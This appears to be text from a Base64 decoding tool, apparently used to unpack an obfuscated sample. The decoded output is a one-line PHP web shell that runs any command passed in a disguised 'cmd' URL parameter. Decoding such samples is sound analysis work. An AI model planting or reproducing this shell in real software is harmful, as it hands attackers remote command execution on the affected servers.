 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=
ABC 96 1 94→95 (1 selected) Raw Bytes LF
Output
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }